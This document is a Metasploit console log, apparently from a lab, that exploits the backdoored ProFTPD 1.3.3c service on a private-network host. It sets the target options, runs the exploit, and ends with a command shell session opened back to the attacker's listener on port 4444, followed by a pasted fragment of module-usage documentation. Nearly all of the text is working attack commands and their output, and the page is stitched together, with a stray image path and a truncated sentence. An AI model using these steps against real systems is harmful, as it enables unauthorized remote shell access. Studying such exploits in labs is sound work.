 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Automatic


msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.220.155
RHOST => 192.168.220.155
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options

Module options (exploit/unix/ftp/proftpd_133c_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.220.155  yes       The target address range or CIDR identifier
   RPORT   21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit

[*] Started reverse TCP double handler on 192.168.220.139:4444
[*] 192.168.220.155:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FSzcFm42lBQ30YBT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FSzcFm42lBQ30YBT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.220.139:4444 -> 192.168.220.155:41764) at 2020-02-10 22:04:57 -0500
Architectures
cmd
Development
Source Code
History
References
OSVDB-69562 | BID-45150
Module Options
To display the available options, load the module within the Met
options' or 'show advanced':
1 msf > use exploit/unix/ftp/proftpd_133c_backdoor
2 msf exploit(proftpd_133c_backdoor) > show targets
3 ...targets...
4 msf exploit(proftpd_133c_backdoor) > set TARGET < targ
5 msf exploit(proftpd_133c_backdoor) > show options
6 ...show and set options...
7 msf exploit(proftpd_133c_backdoor) > exploit